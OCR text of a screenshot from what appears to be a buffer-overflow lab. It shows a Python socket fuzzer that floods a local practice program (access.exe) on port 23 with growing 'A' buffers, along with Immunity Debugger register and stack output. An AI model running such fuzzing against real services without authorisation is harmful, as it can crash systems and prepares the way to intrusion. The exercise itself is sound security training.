 /fuzz.py - Eclipse IDE
urce Navigate Search Project Pydev Run Window Help
fuzz
1 import sys, socket
2 import time
3
4 buffer = "A" * 500
5
6 while True:
7
8 try:
9 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
10 s.connect(('127.0.0.1',23))
11 s.recv(1024)
12 buffer = buffer + "A" * 500
13 s.send((buffer))
14 s.close()
15 time.sleep(1)
16
17 except:
18 #
19 print("Fuzzing crashed at %s bytes" % str(len(buffer)))
20 sys.exit()
C:\Users\ Downloads\access.exe
Starting vulnerable software (BOF)
Called external function dll
Made by calipendula
Commands
This is vulnerable software!
Do not allow access from untrusted systems or networks!n
Waiting for client connections...
Immunity Debugger - access.exe - [CPU - main thread,
C File View Debug Plugins ImmLib Options
Registers (FPU) < < <
EAX 00000000
ECX 00000000
EDX 00000000
EBX 00800000
ESP 0061F27C
EBP 0061F2D0
ESI 0072C1F0
EDI 0072C128
EIP 778418AC ntdll.778418AC
C 0 ES 002B 32bit 0(FFFFFFFF)
P 0 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 359000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
0061FF74 7759FA29 RETURN to KERNEL32.7759FA29
0061FF78 00356000
0061FF7C 7759FA10 KERNEL32.BaseThreadInitThun
0061FF80 0061FFDC
0061FF84 778375F4 RETURN to ntdll.778375F4
0061FF88 00356000
0061FF8C F7F982AE
0061FF90 00000000 ....
0061FF94 00000000 ....
0061FF98 00356000
0061FF9C 00000000 ....
0061FFA0 00000000 ....
0061FFA4 00000000 ....
0061FFA8 00000000 ....
0061FFAC 00000000 ....
0061FFB0 00000000 ....
0061FFB4 00000000 ....
0061FFB8 00000000 ....
0061FFBC 00000000 ....
0061FFC0 00000000 ....
0061FFC4 0061FF8C
0061FFC8 00000000 ....
0061FFCC 0061FFE4 Pointer to next SEH record
0061FFD0 77849990 SE handler
0061FFD4 8015BA3A
0061FFD8 00000000 ....
0061FFDC 0061FFEC
0061FFE0 778375C4 RETURN to ntdll.778375C4 fr
0061FFE4 FFFFFFFF End of SEH chain
0061FFE8 7785735E SE handler
0061FFEC 00000000 ....
0061FFF0 00000000 ....
0061FFF4 004012D0 access.<ModuleEntryPoint>
0061FFF8 00356000